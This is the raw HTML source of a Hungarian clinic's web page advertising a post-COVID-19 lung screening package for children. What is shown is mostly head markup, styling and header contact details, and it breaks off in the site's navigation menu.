

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aranyklinika.hu/kulonleges-szolgaltatasok/post-covid-19-gyermek-tudogyogyaszati-szurocsomag/
body_size: 22444
content:
<!DOCTYPE html>
<html lang="hu-HU">
		<head>
		
		<!--meta-->
		<meta charset="UTF-8" />
		<meta name="generator" content="WordPress 5.5.14" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<meta name="format-detection" content="telephone=no" />
		<!--style-->
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://aranyklinika.hu/feed/" />
		<link rel="pingback" href="https://aranyklinika.com/xmlrpc.php" />
		<link rel="shortcut icon" href="https://aranyklinika.hu/wp-content/themes/medicenter-green/images/favicon.ico" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://aranyklinika.hu/wp-content/themes/medicenter-green/images/apple-touch-icon.png" />
		<link rel="icon" type="image/png" sizes="32x32" href="https://aranyklinika.hu/wp-content/themes/medicenter-green/images/favicon-32x32.png" />
		<link rel="icon" type="image/png" sizes="16x16" href="https://aranyklinika.hu/wp-content/themes/medicenter-green/images/favicon-16x16.png" />

		<link rel="alternate" hreflang="hu-hu" href="https://aranyklinika.hu/kulonleges-szolgaltatasok/post-covid-19-gyermek-tudogyogyaszati-szurocsomag/" />

<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Post-COVID-19 gyermek tüdőgyógyászati szűrőcsomag | Aranyklinika</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%7CVolkhov%3A400italic%7CDosis%3Ainherit%2C400%7CMontserrat%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://aranyklinika.hu/wp-content/cache/min/1/0420e5f80d3cecc48a86d2c626e37687.css" media="all" data-minify="1" />
<meta name="description" content="2021. május elejéig csaknem 800.000 főre emelkedett Hazánkban az igazolt koronavírus fertőzöttek száma. Sajnos a betegség a gyermekeket sem kíméli, bár sok esetben tünetmentesen esnek át a fertőzésen."/>
<link rel="canonical" href="https://aranyklinika.hu/kulonleges-szolgaltatasok/post-covid-19-gyermek-tudogyogyaszati-szurocsomag/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Post-COVID-19 gyermek tüdőgyógyászati szűrőcsomag | Aranyklinika" />
<meta property="og:description" content="2021. május elejéig csaknem 800.000 főre emelkedett Hazánkban az igazolt koronavírus fertőzöttek száma. Sajnos a betegség a gyermekeket sem kíméli, bár sok esetben tünetmentesen esnek át a fertőzésen." />
<meta property="og:url" content="https://aranyklinika.hu/kulonleges-szolgaltatasok/post-covid-19-gyermek-tudogyogyaszati-szurocsomag/" />
<meta property="og:site_name" content="Aranyklinika" />
<meta property="article:publisher" content="https://www.facebook.com/aranyklinika" />
<meta property="og:image" content="https://aranyklinika.hu/wp-content/uploads/2021/05/postcovid-gyermek.jpg.webp" />
<meta property="og:image:secure_url" content="https://aranyklinika.hu/wp-content/uploads/2021/05/postcovid-gyermek.jpg.webp" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1280" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//aranyklinika.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />







<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-sidebars-header-top, .wpml-ls-sidebars-header-top .wpml-ls-sub-menu, .wpml-ls-sidebars-header-top a {border-color:none;}.wpml-ls-sidebars-header-top a {color:#fbebd7;background-color:transparent;}.wpml-ls-sidebars-header-top a:hover,.wpml-ls-sidebars-header-top a:focus {color:#e2b46b;background-color:transparent;}.wpml-ls-sidebars-header-top .wpml-ls-current-language>a {color:#e2b46b;background-color:transparent;}.wpml-ls-sidebars-header-top .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-header-top .wpml-ls-current-language>a:focus {color:#e2b46b;background-color:transparent;}
.wpml-ls-sidebars-mobmrighttop a {color:#2f4f4f;}.wpml-ls-sidebars-mobmrighttop a:hover,.wpml-ls-sidebars-mobmrighttop a:focus {color:#e2b46b;}.wpml-ls-sidebars-mobmrighttop .wpml-ls-current-language>a {color:#e2b46b;}.wpml-ls-sidebars-mobmrighttop .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-mobmrighttop .wpml-ls-current-language>a:focus {color:#e2b46b;}
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:none;}.wpml-ls-statics-shortcode_actions a {color:#730E1F;background-color:transparent;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#fff;background-color:transparent;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444;background-color:transparent;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#444;background-color:transparent;}
</style>




















<script type='text/javascript' src='https://aranyklinika.hu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>


<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"hu","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"hu","expires":1,"path":"\/"}};
/* ]]> */
</script>



<link rel="https://api.w.org/" href="https://aranyklinika.hu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aranyklinika.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aranyklinika.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.14" />
<link rel='shortlink' href='https://aranyklinika.hu/?p=16589' />
<meta name="generator" content="WPML ver:4.4.4 stt:1,23,46;" />

<link rel="preload" as="font" href="https://aranyklinika.hu/wp-content/plugins/mobile-menu/includes/css/font/mobmenu.ttf?31192480" crossorigin>
<link rel="preload" as="font" href="https://aranyklinika.hu/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff2?v=4.6.3" crossorigin>
<!-- Facebook Pixel Code -->
<script data-rocketlazyloadscript='[data-uri]' type='text/javascript'></script>
<!-- End Facebook Pixel Code -->
<script data-rocketlazyloadscript='[data-uri]' type='text/javascript'></script><script data-rocketlazyloadscript='[data-uri]' type='text/javascript'></script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1513283085477625&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://aranyklinika.hu/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Schema & Structured Data For WP v1.9.80 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","@id":"https:\/\/aranyklinika.hu\/kulonleges-szolgaltatasok\/post-covid-19-gyermek-tudogyogyaszati-szurocsomag\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/aranyklinika.hu","name":"Aranyklinika"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/aranyklinika.hu\/kulonleges-szolgaltatasok\/post-covid-19-gyermek-tudogyogyaszati-szurocsomag\/","name":"Features"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/aranyklinika.hu\/kulonleges-szolgaltatasok\/post-covid-19-gyermek-tudogyogyaszati-szurocsomag\/","name":"Post-COVID-19 gyermek t\u00fcd\u0151gy\u00f3gy\u00e1szati sz\u0171r\u0151csomag"}}]}]
</script>

<!-- Google Tag Manager -->
<script data-rocketlazyloadscript='[data-uri]' ></script>
<!-- End Google Tag Manager --><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1622196011538{margin-top: 70px !important;}.vc_custom_1723470316843{background-color: #2f4f4f !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>		<!--custom style-->
<style type="text/css">
		.footer_container
	{
		background-color: #2f4f4f;
	}
		a,
	.more
	{
		color: #2f4f4f;
		border-color: #2f4f4f;
	}
		a:hover,
	.post_footer_details li a:hover,
	.bread_crumb li a:hover,
	.post_footer_details li a:hover,
	#comments_list .comment_details .posted_by a:hover,
	#cancel_comment:hover
	{
		color: #2f4f4f;
		border-color: #2f4f4f;
	}
		h1, h2, h3, h4, h5,
	h1 a, h2 a, h3 a, h4 a, h5 a,
	h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover
	{
		color: #2f4f4f;
	}
		.box_header:after
	{
				background: #2f4f4f;
			}
		.footer .box_header:after
	{
				background: #2f4f4f;
			}
		.footer .timeago
	{
		color: #2f4f4f;
	}
		.sentence
	{
		color: #2f4f4f;
	}
		blockquote,
	blockquote p
	{
		color: #2f4f4f;
		border-color:  #2f4f4f;
	}
		.header_right a.scrolling_list_control_left:hover, 
	.header_right a.scrolling_list_control_right:hover,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.tabs_navigation li a:hover,
	.tabs_navigation li a.selected,
	.tabs_navigation li.ui-tabs-active a,
	.categories li a:hover,
	.widget_categories li a:hover,
	.categories li.current-cat a,
	.widget_categories li.current-cat a,
	.scrolling_list li a:hover .number,
	.controls .close:hover, .controls .prev:hover, .controls .next:hover
	{
				border-color: #2f4f4f;
			}
		.footer .header_right a.scrolling_list_control_left:hover, 
	.footer .header_right a.scrolling_list_control_right:hover,
	.footer .pagination li a:hover,
	.footer .pagination li.selected a,
	.footer .pagination li.selected span,
	.footer .tabs_navigation li a:hover,
	.footer .tabs_navigation li a.selected,
	.footer .tabs_navigation li.ui-tabs-active a,
	.footer .categories li a:hover,
	.footer .widget_categories li a:hover,
	.footer .scrolling_list li a:hover .number
	{
				border-color: #2f4f4f;
			}
		.sf-menu li:hover a, .sf-menu li.selected a, .sf-menu li.current-menu-item a, .sf-menu li.current-menu-ancestor a
	{
				background-color: #2f4f4f;
			}
	.header.layout_2 .sf-menu li:hover a, .header.layout_2 .sf-menu li.selected a, .header.layout_2 .sf-menu li.current-menu-item a, .header.layout_2 .sf-menu li.current-menu-ancestor a
	{
				border-color: #2f4f4f;
			}
	.mobile-menu-switch
	{
				border-color: #2f4f4f;
			}
	.mobile-menu-switch:hover
	{
				background: #2f4f4f;
		border-color: #2f4f4f;
			}
	.mobile-menu-switch .line
	{
				background: #2f4f4f;
			}
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-item>a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-item a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-item a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-parent a
	{
				background: #2f4f4f;
			}
		.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a,
	.sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a, .sf-menu li.submenu:hover ul li.current-menu-item a,
	.sf-menu li.submenu:hover ul li.selected ul li a:hover,.sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .sf-menu li.submenu:hover ul li.selected ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
	.sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .sf-menu li ul li.menu-item-type-custom a:hover,
	.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover
	
	/*.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a, 
	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a*/
	{
				border-bottom: 2px solid #2f4f4f;
		padding-bottom: 14px;
			}
	@media screen and (max-width:1009px)
	{
		/*.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a,
		.sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a, .sf-menu li.submenu:hover ul li.current-menu-item a,
		.sf-menu li.submenu:hover ul li.selected ul li a:hover,.sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .sf-menu li.submenu:hover ul li.selected ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
		.sf-menu li ul li.menu-item-type-custom a:hover,*/
		/*.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
		.header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,*/
		.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a,
		.sf-menu li.submenu:hover ul li.current-menu-item a, .sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a,
		.sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
		.sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a, .sf-menu li ul li.menu-item-type-custom a,
		.sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .sf-menu li ul li.menu-item-type-custom a:hover,
		.sf-menu li.submenu:hover ul li.selected ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.selected a,
		.sf-menu li.submenu:hover ul li ul li.current-menu-item a:hover,
		.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a,
		.header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a:hover
		{
						padding-bottom: 11px;
					}
	}
	.sf-menu li.submenu:hover ul li.menu-item-type-custom a,
	.sf-menu li.submenu:hover ul li.selected ul li a,
	.sf-menu li.submenu:hover ul li.current-menu-item ul li a,
	.sf-menu li ul li.menu-item-type-custom a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a,
	.header.layout_2 .sf-menu li ul li.menu-item-type-custom a
	/*.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a, 
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
	.header.layout_2 .sf-menu li ul li.menu-item-type-custom a*/
	{
		color: #888;
				border-bottom: 1px solid #E8E8E8;
		padding-bottom: 15px;
			}
	@media screen and (max-width:1009px)
	{
		/*.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a, 
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
		.header.layout_2 .sf-menu li ul li.menu-item-type-custom a*/
		.sf-menu li.submenu:hover ul li.menu-item-type-custom a,
		.sf-menu li.submenu:hover ul li.selected ul li a,
		.sf-menu li.submenu:hover ul li.current-menu-item ul li a,
		.sf-menu li ul li.menu-item-type-custom a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a,
		.header.layout_2 .sf-menu li ul li.menu-item-type-custom a
		{
						border-bottom: 1px solid #E8E8E8;
			padding-bottom: 12px;
					}
	}
		.tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		background-color: #2f4f4f;
	}
		.tabs_box_navigation.sf-menu .tabs_box_navigation_selected:hover
	{
		background-color: #2f4f4f;
	}
		.tabs_box_navigation.sf-menu li:hover ul, .tabs_box_navigation.sf-menu li.sfHover ul
	{
		border-color: #2f4f4f;
	}
		.comment_form .mc_button,
	.contact_form .mc_button
	{
				background-color: #2f4f4f;
		border-color: #2f4f4f;
					}
		.comment_form .mc_button:hover,
	.contact_form .mc_button:hover
	{
				background-color: #2f4f4f;
		border-color: #2f4f4f;
					}
		.search .search_input:focus,
	.comment_form .text_input:focus, .comment_form textarea:focus, 
	.contact_form .text_input:focus, .contact_form textarea:focus
	{
				border-top: 1px solid #2f4f4f;
			}
		.comment_box .date .value
	{
				background-color: #2f4f4f;
			}
		.comment_box .date .arrow_date
	{
		border-color: #2f4f4f transparent;
	}
		.comment_box .comments_number a
	{
				background-color: #2f4f4f;
			}
		.comment_box .arrow_comments
	{
		border-color: #2f4f4f transparent;
	}
		.gallery_box:hover .description
	{
		background-color: #2f4f4f;
	}
		.gallery_box:hover .item_details
	{
				border-bottom: 2px solid #2f4f4f;
		padding-bottom: 19px;
			}
		.timetable .event
	{
				background-color: #2f4f4f;
			}
		.timetable .event.tooltip:hover,
	.timetable .event .event_container.tooltip:hover,
	.tooltip .tooltip_content
	{
				background-color: #2f4f4f;
			}
		.tooltip .tooltip_arrow
	{
		border-color: #2f4f4f transparent;
	}
		.timetable .hours
	{
		color: #2f4f4f;
	}
		.tip
	{
		background-color: #2f4f4f;
	}
		.accordion .ui-accordion-header h3
	{
		background-image: url('https://aranyklinika.hu/wp-content/themes/medicenter-green/images/accordion//accordion_plus.png');
	}
	.accordion .ui-accordion-header.ui-state-hover h3
	{
		color: #2f4f4f;
	}
	.accordion .ui-accordion-header.ui-state-active
	{
		background: #2f4f4f;
		border-color: #2f4f4f;
	}
		.top_hint
	{
		background-color: #2f4f4f;
	}
	</style>	</head>
	<body class="features-template-default single single-features postid-16589 cooltimeline-body wpb-js-composer js-comp-ver-5.1.1 vc_responsive mob-menu-slideout">
		<div class="site_container">
							<!-- <div class="header_top_sidebar_container">
								<div class="header_top_sidebar clearfix">
					<div id='custom_html-12' class='widget_text widget widget_custom_html'><div class="textwidget custom-html-widget"><a class="header-button" href="/online-idopontfoglalas/">ONLINE IDŐPONTFOGLALÁS</a></div></div><div id='icl_lang_sel_widget-1' class='widget widget_icl_lang_sel_widget'>
<div class="lang_sel_list_horizontal wpml-ls-sidebars-header-top wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-hu wpml-ls-slot-header-top wpml-ls-item wpml-ls-item-hu wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://aranyklinika.hu/kulonleges-szolgaltatasok/post-covid-19-gyermek-tudogyogyaszati-szurocsomag/" class="wpml-ls-link"><span class="wpml-ls-native icl_lang_sel_native">HU</span></a>
			</li></ul>
</div>
</div>				</div>
								</div> -->
							<!-- Header -->
						<div class="header_container ">
				<div class="network-header-container">
					<div class="network-header">
											</div>
				</div>
				<div class="header clearfix layout_1">
					 					<!-- <div class="header_top_sidebar clearfix"> -->
					 					<!-- </div> -->
										<div class="header_left">
						<a href="https://aranyklinika.hu" title="Aranyklinika">
														<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo" data-lazy-src="/wp-content/uploads/2013/04/AK_logo_2021_gold_kicsi.png" /><noscript><img src="/wp-content/uploads/2013/04/AK_logo_2021_gold_kicsi.png" alt="logo" /></noscript>
																				</a>
											</div>
					<div class="header_right">
												  <div class="header_top_sidebar_container">
						  						  <div class="header_top_sidebar clearfix">
						    <div id='custom_html-12' class='widget_text widget widget_custom_html'><div class="textwidget custom-html-widget"><a class="header-button" href="/online-idopontfoglalas/">ONLINE IDŐPONTFOGLALÁS</a></div></div><div id='icl_lang_sel_widget-1' class='widget widget_icl_lang_sel_widget'>
<div class="lang_sel_list_horizontal wpml-ls-sidebars-header-top wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-hu wpml-ls-slot-header-top wpml-ls-item wpml-ls-item-hu wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://aranyklinika.hu/kulonleges-szolgaltatasok/post-covid-19-gyermek-tudogyogyaszati-szurocsomag/" class="wpml-ls-link"><span class="wpml-ls-native icl_lang_sel_native">HU</span></a>
			</li></ul>
</div>
</div>						  </div>
						  						  </div>
						  						<!--<a href="#" class="header_contact_switch">
						    <i class="fa fa-phone-square fa-3x" aria-hidden="false"></i> <i class="fa fa-map-marker fa-3x" aria-hidden="false"></i> <i class="fa fa-envelope fa-3x" aria-hidden="false"></i>
						</a>-->
						<div class="header_contact_info">
						  <div class="header_right_1">
						    						    <!-- <div class="header_top_sidebar clearfix"> -->
						    <div id='medicenter_appointment-9' class='widget appointment_widget'>		<ul class="contact_data page_margin_top">
						<li class="clearfix"><span data-bg="https://aranyklinika.hu/wp-content/themes/medicenter-green/images/social_body/green/phone.png" class="social_icon rocket-lazyload" style=""></span><p class="value">Telefon: <b><a href="tel:+3662800900">+36 62 800 900</a> ● <a href="tel:+36212022900">+36 21 2022 900</a></b></p></li>
						<li class="clearfix"><span data-bg="https://aranyklinika.hu/wp-content/themes/medicenter-green/images/social_body/green/form.png" class="social_icon rocket-lazyload" style=""></span><p class="value">6720 Szeged, Arany János utca 14.</p></li>
					</ul>
		</div>						    <!-- </div> -->
						    						  </div>
						  <div class="header_right_2">
						    						    <!-- <div class="header_top_sidebar clearfix"> -->
						    <div id='medicenter_appointment-10' class='widget appointment_widget'>		<ul class="contact_data page_margin_top">
						<li class="clearfix"><span data-bg="https://aranyklinika.hu/wp-content/themes/medicenter-green/images/social_body/green/mail.png" class="social_icon rocket-lazyload" style=""></span><p class="value"><a href="javascript:;" data-enc-email="vasb[at]nenalxyvavxn.uh" class="mail-link" data-wpel-link="ignore"><span id="wpmt-383701-203327"></span><script type="text/javascript">(function(){var ml=".rnya0ifulo4h%k",mi="627:=;541423>9626>40<8",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("wpmt-383701-203327").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p></li>
						<li class="clearfix"><span data-bg="https://aranyklinika.hu/wp-content/themes/medicenter-green/images/social_body/green/facebook.png" class="social_icon rocket-lazyload" style=""></span><p class="value"><a target="_blank" href="https://facebook.com/aranyklinika" rel="noopener">facebook.com/aranyklinika</a></p></li>
					</ul>
		</div>						    <!-- </div> -->
						    						  </div>

						</div>
					</div>
				</div>
				<div class="main-menu-container sticky">

					<div class="menu-main-menu0-container"><ul id="menu-main-menu0" class="sf-menu"><li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5252"><a href="https://aranyklinika.hu/">Főoldal</a></li>
<li id="menu-item-5253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5253"><a href="#">Bemutatkozunk</a>
<ul class="sub-menu">
